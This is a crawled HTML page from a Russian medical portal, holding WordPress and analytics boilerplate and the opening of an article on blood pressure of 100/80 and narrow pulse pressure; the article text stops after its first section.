

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html
body_size: 59236
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59854714, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59854714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Болезни 108 на 80 что делать</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Болезни 108 на 80 что делать Артериальное давление 100 на 80: что это значит? Рассмотрим, что значит небольшая пульсовая разница при давлении 100/80, в"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sansara58.ru/#website","url":"https://sansara58.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sansara58.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html#primaryimage","inLanguage":"ru-RU","url":"https://sosudy.info/wp-content/uploads/2019/04/ae6f44bb8e0e3234d2abf5e14357ec00.jpg"},{"@type":"WebPage","@id":"https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html#webpage","url":"https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html","name":"\u0411\u043e\u043b\u0435\u0437\u043d\u0438 108 \u043d\u0430 80 \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c","isPartOf":{"@id":"https://sansara58.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sansara58.ru/drugoe/bolezni-108-na-80-chto-delat.html#primaryimage"},"datePublished":"2020-05-15T14:37:36+00:00","dateModified":"2020-05-15T14:37:36+00:00","author":{"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u0411\u043e\u043b\u0435\u0437\u043d\u0438 108 \u043d\u0430 80 \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u0410\u0440\u0442\u0435\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0435 100 \u043d\u0430 80: \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442? \u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c, \u0447\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043f\u0443\u043b\u044c\u0441\u043e\u0432\u0430\u044f \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u043f\u0440\u0438 \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0438 100/80, \u0432"},{"@type":["Person"],"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://sansara58.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sansara58.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://sansara58.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sansara58.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://sansara58.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fbolezni-108-na-80-chto-delat.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Медицинский портал Feed" href="https://sansara58.ru/feed" /><link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://sansara58.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://sansara58.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sansara58.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://sansara58.ru">
                                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img   alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo" alt="Медицинский портал"></noscript></noscript>
          </a><div class="logo_name">Sansara58.ru</div><br><div class="logo_desc">Медицинский портал</div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://sansara58.ru/bolezni">Болезни</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://sansara58.ru/krov">Кровь</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://sansara58.ru/zhelezo">Железо</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://sansara58.ru/insulin">Инсулин</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://sansara58.ru/indeks">Индекс</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://sansara58.ru/preparaty">Препараты</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://sansara58.ru/sosudy">Сосуды</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-05-15">15.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Болезни 108 на 80 что делать</h1>
<h2>Артериальное давление 100 на 80: что это значит?</h2>
<p>Рассмотрим, что значит небольшая пульсовая разница при давлении 100/80, в чем ее опасность, причины возникновения, симптомы, диагностику, алгоритм действий в домашних условиях, особенности лечения, прогноз.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Пульсовая разница при давлении (100/80)</h2>
<p>Пульсовая разница – это разность между верхним и нижним давлением, которая в норме составляет 30-50 мм рт. ст. и дает возможность оценить состояние сердца, сосудов. Если показатели менее предельно допустимой нормы (20 единиц) – это риск развития сердечно-сосудистой патологии, инсультов, инфарктов. Однако только этого недостаточно, чтобы поставить определенный диагноз, прогнозировать развитие патологических состояний. Нужно полное обследование пациента.</p>
